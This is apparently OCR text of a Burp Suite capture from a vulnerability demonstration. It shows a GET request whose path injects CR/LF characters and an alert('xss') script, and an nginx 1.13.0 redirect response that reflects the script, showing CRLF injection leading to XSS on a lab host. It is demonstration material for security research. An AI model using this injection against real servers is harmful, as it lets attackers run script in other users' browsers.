 Request
Pretty Raw Hex \n
1 GET /%0a%0d%0a%0d%0a<script>alert('xss')</script> HTTP/1.1
2 Host: 192.168.92.128:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Tue, 04 Jul 2023 15:24:44 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://192.168.92.128:8080/
8
9
0 <script>
alert('xss')
</script>
12 <html>
13 <head>
<title>